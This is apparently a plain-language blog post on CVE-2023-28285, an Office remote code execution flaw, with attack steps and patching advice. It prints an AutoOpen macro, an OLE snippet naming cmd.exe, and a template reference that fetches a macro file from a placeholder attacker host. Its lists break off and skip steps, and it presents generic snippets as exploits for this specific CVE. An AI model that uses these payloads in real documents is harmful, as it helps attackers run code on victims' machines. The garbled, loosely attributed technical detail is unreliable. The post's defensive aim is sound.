In 2023, security researchers discovered a dangerous vulnerability in Microsoft Office applications. Tracked as CVE-2023-28285, this flaw allows remote attackers to execute code on your machine just by tricking you into opening a malicious document. Let’s break down how the vulnerability works, see some code snippets, and understand how attackers can exploit it. This post is written in plain, simple terms—no deep technical jargon, just what you need to know.
What is CVE-2023-28285?

CVE-2023-28285 is a Remote Code Execution (RCE) vulnerability found in Microsoft Office products, such as Word and Excel. The flaw allows attackers to run malicious code when a user opens a crafted Office document, like a .docx or .xlsx file. This could lead to the attacker taking control of your computer, installing malware, or stealing your data—without you doing anything besides opening a file.
Official Microsoft Security Advisory
- Microsoft Security Update Guide: CVE-2023-28285
How Does It Work?
The bug lies in how Microsoft Office parses (reads) certain elements inside documents. Attackers craft special files with manipulated properties or embedded scripts. When a user opens this file, Office fails to properly validate or sanitize the content, letting the attacker’s code execute with the same privileges as the user.
Attack Flow
1. Malicious Document Created: Attacker creates a specially crafted Office file exploiting CVE-2023-28285.
Proof of Concept (PoC) & Code Snippet
Let’s look at an example. One method uses malicious macros (code scripts) embedded inside the document. Here’s a simple macro that runs the Windows Calculator—a common harmless test for exploits.
' VBA Macro - Place inside a malicious Word document
Sub AutoOpen()
Shell("calc.exe", vbNormalFocus)
End Sub
But with CVE-2023-28285, the flaw can be exploited without obvious macros. Sometimes, attackers use embedded object payloads (like OLE objects) or malformed links to trigger code execution as soon as the document loads.
Example: Malicious OLE Embedding
<o:OLEObject Type="Embed"
ProgID="Package"
ObjectID="_123456789"
File="cmd.exe"
/>
*(Embedded in a .docx's XML, this can trigger Windows commands depending on Office's parsing defense at the time.)*
Step-by-Step Attack
1. Craft the Payload: The attacker creates a .docx file. Inside, they embed a payload (could be macro, OLE object, or malformed ActiveX reference).
2. Deliver the Payload: File is emailed or shared to the victim, sometimes with convincing social engineering tactics ("Invoice Attached!", etc).
Real-World Example
Security firm Trend Micro posted an analysis showing attackers embedding dangerous “template” references. Office fetches the attacker’s remote template, which may contain code or malware.
<w:attachedTemplate r:id="rIdTemplate"/>
...
<Relationship
Id="rIdTemplate"
Type="http://schemas.openxmlformats.org/officeDocument/2006/relationships/attachedTemplate";
Target="http://attacker-site.com/malicious.dotm"/>;
The moment you open the doc, Office tries to fetch and run the malicious template.
Data Exfiltration: Steal documents, login info, etc.
- Malware/Ransomware: Install malicious software or lock your files for ransom.
Target environments include businesses and governments, but individual users are at risk too.
Protection & Mitigation
1. Update Office: Microsoft released patches for this CVE in April 2023. Visit Microsoft’s official patch page and make sure you are up to date.
Be Cautious with Attachments: Don’t open unexpected files, even from people you know.
4. Use Protected View: Office opens files from the internet in a sandboxed “Protected View” mode.
References
- Microsoft Security Update Guide: CVE-2023-28285
- Trend Micro Analysis: Widespread Microsoft Office Exploit CVE-2023-28285
- Tenable Overview: CVE-2023-28285
Conclusion
CVE-2023-28285 shows how attackers can abuse everyday tools. Just opening a document could let a stranger take control of your computer. Updating your software and staying cautious with email attachments is the best defense. Stay safe—never underestimate the power of a simple document!
If you want more technical insights or test your own systems against this vulnerability (always do so ethically!), check out the links above for details, updates, and sample documents.
Timeline
Published on: 04/11/2023 21:15:00 UTC
Last modified on: 04/13/2023 01:08:00 UTC